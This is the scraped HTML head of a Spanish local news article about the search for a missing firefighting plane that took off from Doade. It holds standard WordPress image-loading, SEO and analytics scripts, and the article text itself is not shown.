

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/
body_size: 39023
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Intensa búsqueda de la avioneta desaparecida: Un día sin éxito</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="La búsqueda de la avioneta anti incendios que despegó de Doade (Sober) y desapareció en la tarde del miércoles se reanuda el viernes" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Intensa búsqueda de la avioneta desaparecida: Un día sin éxito" /><meta property="og:description" content="La búsqueda de la avioneta anti incendios que despegó de Doade (Sober) y desapareció en la tarde del miércoles se reanuda el viernes" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2022-10-20T18:34:54+00:00" /><meta property="article:modified_time" content="2022-10-24T06:07:37+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="657" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Intensa búsqueda de la avioneta desaparecida: Un día sin éxito","datePublished":"2022-10-20T18:34:54+00:00","dateModified":"2022-10-24T06:07:37+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/"},"wordCount":375,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg","keywords":["A Gudiña","avioneta","avioneta desaparecida","Guardia Civil"],"articleSection":["A pie de calle","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/","url":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/","name":"Intensa búsqueda de la avioneta desaparecida: Un día sin éxito","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg","datePublished":"2022-10-20T18:34:54+00:00","dateModified":"2022-10-24T06:07:37+00:00","description":"La búsqueda de la avioneta anti incendios que despegó de Doade (Sober) y desapareció en la tarde del miércoles se reanuda el viernes","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_avioneta-desaparecida_dispositivo_A-Gudina_2022_10_20.jpg","width":1024,"height":657},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Intensa búsqueda de la avioneta desaparecida: Un día sin éxito"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario Intensa búsqueda de la avioneta desaparecida: Un día sin éxito del feed" href="https://www.valdeorrasdecerca.com/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
